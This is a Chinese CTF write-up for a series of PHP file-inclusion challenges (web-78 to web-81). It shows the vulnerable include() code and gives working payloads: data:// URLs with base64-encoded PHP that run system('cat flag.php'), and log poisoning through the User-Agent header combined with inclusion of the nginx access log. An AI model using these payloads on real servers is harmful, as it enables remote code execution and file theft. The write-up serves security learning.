文件包含
web-78
此题为 【从0开始学web】系列第七十八题此系列题目从最基础开始,题目遵循循序渐进的原则
希望对学习CTF WEB的同学有所帮助
文件包含系列开始啦

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 10:52:43
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 10:54:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}
|

- 后面发现在上一级的目录里没有flag
- 那就试着在同级里面找一下

1
| <?php system("cat flag.php");?>
|

web-79

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:10:14
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:12:38
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
|
file = $_GET['file']; 获取传入的文件名$file = str_replace("php", "???", $file);用 str_replace 将文件名中的 “php” 替换为 “???”include($file);然后再包含该文件。
对这个函数进行一个补充
str_replace函数
str_replace 函数是 PHP 中的一个字符串处理函数,用于在字符串中查找指定的字符或字符串,并将其替换为另一个字符或字符串
基本语法如下:
1
| str_replace(mixed $search, mixed $replace, mixed $subject[, int &$count])
|
参数说明:
$search:要查找的值,可以是字符串或数组。$replace:用于替换的值,可以是字符串或数组。$subject:被搜索和替换的字符串或数组。$count(可选):如果传入该参数,将会被填充为替换发生的次数。
返回值:
str_replace 返回替换后的字符串或数组。
示例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
$original_string = "Hello, world!";
$search = "world";
$replace = "PHP";
$new_string = str_replace($search, $replace, $original_string);
echo $new_string;
$original_array = ["red", "green", "blue"];
$search = "red";
$replace = "yellow";
$new_array = str_replace($search, $replace, $original_array);
print_r($new_array);
$original_string = "one two three two one";
$search = "two";
$replace = "four";
$count = 0;
$new_string = str_replace($search, $replace, $original_string, $count);
echo $new_string;
echo $count;
?>
|
好了下面我们继续解决这道题
- php被替换,就不能使用
php://协议了
- 那用
date协议就好了,data协议可以用base64编码
- 基本语法:
1
| ?file=data://text/plain;base64,......
|
后面接base64编码后的payload
比如
- 先
<?php system("ls ");?>
- 编码后是
PD9waHAgc3lzdGVtKCJscyAiKTs/Pg==
那么构造出来的payload就是:
1
| ?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyAiKTs/Pg==
|

成功ls
然后我们读取flag.php
用base编码的好处就在于可以绕过对flag.php的替换
<?php system("cat flag.php");?>
编码后PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
构造payload:
1
2
| ?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
|


web-80 日志包含

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:26:29
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
|
- 这道题将
php://和data://都替换掉了
- 于是换一种方式,用日志包含来执行命令
- 通过
wappalyzer查看网页的banner信息【谷歌商店下载该插件就好了】
- 发现是nginx服务器

nginx服务器的日志通常路径为:/var/log/nginx/access.log或/var/log/nginx/error.log
本题的路径是/var/log/nginx/access.log
- 通过file读取日志
- 抓包后在User-Agent请求头中插入payload
- 文件包含日志,使得代码执行

1
| <?php system("cat fl0g.php");?>
|
web-81

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 15:51:31
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
|
与上一题基本无异,只是增加了对:的替换
web-82